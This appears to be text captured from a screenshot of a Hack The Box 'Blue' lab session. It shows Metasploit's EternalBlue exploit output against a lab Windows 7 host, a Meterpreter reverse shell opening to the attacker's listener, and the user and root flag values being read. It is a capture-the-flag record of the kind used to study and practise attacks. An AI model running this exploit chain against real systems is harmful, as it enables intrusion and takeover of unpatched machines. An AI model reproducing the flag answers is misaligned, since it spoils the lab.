 Hack The Box :: Hack Th...
qterminal
12:59 PM
root@kali-2021-vm: /home/infosecpat/HTB/Blue
File Actions Edit View Help
root@kali-2021-vm: /home/infosecpat/HTB/Blue ×
infosecpat@kali-2021-vm: ~ ×
[+] 10.129.197.100:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.129.197.100:445 - Trying exploit with 12 Groom Allocations.
[*] 10.129.197.100:445 - Sending all but last fragment of exploit packet
[*] 10.129.197.100:445 - Starting non-paged pool grooming
[+] 10.129.197.100:445 - Sending SMBv2 buffers
[+] 10.129.197.100:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.129.197.100:445 - Sending final SMBv2 buffers.
[*] 10.129.197.100:445 - Sending last fragment of exploit packet!
[*] 10.129.197.100:445 - Receiving response from exploit packet
[+] 10.129.197.100:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.129.197.100:445 - Sending egg to corrupted connection.
[*] 10.129.197.100:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 10.129.197.100
[*] Meterpreter session 1 opened (10.10.17.140:4444 → 10.129.197.100:49158) at 2021-11-15 12:56:01 -0500
[+] 10.129.197.100:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.129.197.100:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.129.197.100:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
MR. ROBOT
meterpreter > sysinfo
Computer : HARIS-PC
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_GB
Domain : WORKGROUP
Logged On Users : 0
Meterpreter : x64/windows
CONTROL
IS AN
ILLUSION
meterpreter > cat "C:\Users\haris\Desktop\user.txt"
4c546aea7dbee75cbd71de245c8deea9meterpreter >
meterpreter >
meterpreter > cat "C:\Users\Administrator\Desktop\root.txt"
ff548eb71e920ff6c08843ce9df4e717meterpreter >
meterpreter >
meterpreter >
Trash